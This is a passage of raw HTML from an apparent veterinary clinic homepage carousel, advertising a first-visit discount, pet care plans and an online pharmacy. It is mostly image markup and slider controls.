1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl Hugging Dog in the Snow" title="Girl Hugging Dog in the Snow" src="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>$25 Off Your First Visit!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>Please mention this offer and promo code FURBABY at your visit!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><p><i>*Limited time offer. Offer valid for one visit per new client. Cannot be combined with any other offers. Offer ends </i><b><i>Feb. 28, 2026</i></b><i>. Exclusions may apply.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="$25 Off Your First Visit!" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Man hugging happy dog in field" title="Man hugging happy dog in field" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 deXpfC nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7wLQXiC0pCQFOFlUun3lx9"><span>Happy Healthy Pets<sup>®</sup><br>Care Plans</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7wLQXiC0pCQFOFlUun3lx9"><span>The Care Your Pet Needs.<br><em>Savings Up to 25%.</em></span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_blank" rel="noopener" data-entry-id="27Jy2RzJ201FWaClxmpfik" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Happy Healthy Pets^®^
Care Plans" data-analytics-variation="Variation-C">Learn More</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl holding dog and dog trying to play with toy" title="Girl holding dog and dog trying to play with toy" src="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="483lBA0XvHTl1GBESTzri9"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="483lBA0XvHTl1GBESTzri9"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.brooksidevet.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_blank" rel="noopener" data-entry-id="2zUvMsYd0YCzgi6YnwzBzo" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-C">Order Food &amp; Medicine</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl Hugging Dog in the Snow" title="Girl Hugging Dog in the Snow" src="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>$25 Off Your First Visit!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>Please mention this offer and promo code FURBABY at your visit!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><p><i>*Limited time offer. Offer valid for one visit per new client. Cannot be combined with any other offers. Offer ends </i><b><i>Feb. 28, 2026</i></b><i>. Exclusions may apply.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="$25 Off Your First Visit!" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 hyiJzV variation-c large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" 